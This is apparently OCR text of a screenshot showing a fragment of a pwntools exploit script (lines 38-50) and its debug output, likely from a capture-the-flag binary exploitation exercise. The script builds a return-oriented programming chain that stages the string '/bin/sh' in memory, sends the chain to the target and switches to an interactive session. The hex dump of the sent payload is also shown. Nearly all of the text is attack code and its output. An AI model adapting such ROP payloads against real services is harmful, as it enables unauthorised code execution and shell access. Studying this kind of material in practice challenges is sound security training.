 38 ## write cmd="/bin/sh"
39 rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
40 sh = "/bin/sh"
41
42
43 rop.raw(base_stage)
44 rop.write(1, base_stage + 80, len(sh))
45 rop.raw('a' * (80 - len(rop.chain())))
46 rop.raw(sh)
47 rop.raw('a' * (100 - len(rop.chain())))
48 ##gdb.attach(r)
49 r.sendline(rop.chain())
50 r.interactive()
行 34 , 列 9 字符数 1287 插入 UTF-8 Python
[DEBUG] PLT 0x8048380 setbuf
[DEBUG] PLT 0x8048390 read
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[DEBUG] Sent 0x67 bytes:
00000000 20 a8 04 08 c0 83 04 08 69 83 04 08 01 00 00 00 │ ···│····│i···│····│
00000010 70 a8 04 08 07 00 00 00 61 61 61 61 61 61 61 61 │p···│····│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000050 2f 62 69 6e 2f 73 68 75 61 61 61 61 61 61 61 61 │/bin│/shu│aaaa│aaaa│
00000060 61 61 61 61 61 61 0a │aaaa│aa·│
00000067
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive
$